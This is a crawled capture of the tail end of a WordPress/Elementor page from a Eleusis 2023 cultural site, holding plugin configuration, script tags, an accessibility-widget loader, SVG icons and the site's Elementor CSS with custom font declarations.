var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8578498747"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10079,"title":"%CE%9D%CE%B9%CE%BA%CF%8C%CE%BB%CE%B1%CE%BF%CF%82%20%CE%92%CE%B9%CE%BB%CE%BB%CE%B9%CF%8E%CF%84%CE%B7%CF%82%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"","featuredImage":false}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"7948e6f9cd","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"03a27df098","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-37106.css?ver=1763465806
body_size: 1558
content:
.elementor-37106 .elementor-element.elementor-element-6266a77{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-37106 .elementor-element.elementor-element-ea5eaa6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37106 .elementor-element.elementor-global-30531 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-37106 .elementor-element.elementor-global-30531{z-index:4;}.elementor-37106 .elementor-element.elementor-global-30531 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-37106 .elementor-element.elementor-global-30531 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-37106 .elementor-element.elementor-global-30531 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-37106 .elementor-element.elementor-global-30531 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-37106 .elementor-element.elementor-element-c01af6f > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 15px 0px 15px;}.elementor-37106 .elementor-element.elementor-element-c01af6f .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-text );}.elementor-37106 .elementor-element.elementor-element-7aea33a4{margin-top:0px;margin-bottom:50px;padding:0px 15px 0px 15px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-37106 .elementor-element.elementor-element-390e15aa{text-align:left;}.elementor-37106 .elementor-element.elementor-element-151b3a01{padding:0px 0px 20px 0px;}.elementor-37106 .elementor-element.elementor-element-1537866f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-37106 .elementor-element.elementor-element-3b21aa7d{text-align:left;}.elementor-37106 .elementor-element.elementor-element-3b21aa7d .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-37106 .elementor-element.elementor-element-49109a0{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-37106 .elementor-element.elementor-element-a39f8b3{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-37106 .elementor-element.elementor-element-b846bbd{--spacer-size:20px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-37106 .elementor-element.elementor-element-5689e321 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:27px;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-37106 .elementor-element.elementor-element-5689e321 .elementor-button:hover, .elementor-37106 .elementor-element.elementor-element-5689e321 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-37106 .elementor-element.elementor-element-5689e321 .elementor-button:hover svg, .elementor-37106 .elementor-element.elementor-element-5689e321 .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-37106 .elementor-element.elementor-global-30531 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-37106 .elementor-element.elementor-global-30531 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-37106 .elementor-element.elementor-element-c01af6f .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-37106 .elementor-element.elementor-element-3b21aa7d .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-37106 .elementor-element.elementor-element-49109a0{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-37106 .elementor-element.elementor-element-a39f8b3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-37106 .elementor-element.elementor-element-5689e321 .elementor-button{font-size:29px;line-height:34px;}}@media(max-width:1215px){.elementor-37106 .elementor-element.elementor-global-30531 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-37106 .elementor-element.elementor-element-c01af6f .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-37106 .elementor-element.elementor-element-7aea33a4{padding:0px 10px 0px 10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-37106 .elementor-element.elementor-element-3b21aa7d .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-37106 .elementor-element.elementor-element-49109a0{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-37106 .elementor-element.elementor-element-a39f8b3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-37106 .elementor-element.elementor-element-5689e321 .elementor-button{font-size:24px;line-height:29px;}}@media(max-width:767px){.elementor-37106 .elementor-element.elementor-global-30531 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-37106 .elementor-element.elementor-element-c01af6f .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-37106 .elementor-element.elementor-element-3b21aa7d .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-37106 .elementor-element.elementor-element-49109a0{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-37106 .elementor-element.elementor-element-a39f8b3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-37106 .elementor-element.elementor-element-5689e321 .elementor-button{font-size:22px;line-height:26.4px;}}/* Start custom CSS for global, class: .elementor-global-30531 */.elementor-37106 .elementor-element.elementor-global-30531 .qodef-m-text-item {height:75px;}
.elementor-37106 .elementor-element.elementor-global-30531 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-37106 .elementor-element.elementor-global-30531 .qodef-m-text-item {height:50px!important;}
    .elementor-37106 .elementor-element.elementor-global-30531 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-37106 .elementor-element.elementor-global-30531 .qodef-m-text-item {height:50px!important;}
    .elementor-37106 .elementor-element.elementor-global-30531 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-featured-image, class: .elementor-element-390e15aa */.elementor-37106 .elementor-element.elementor-element-390e15aa img{mix-blend-mode: multiply; filter:grayscale(1);}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756
body_size: 584
content:
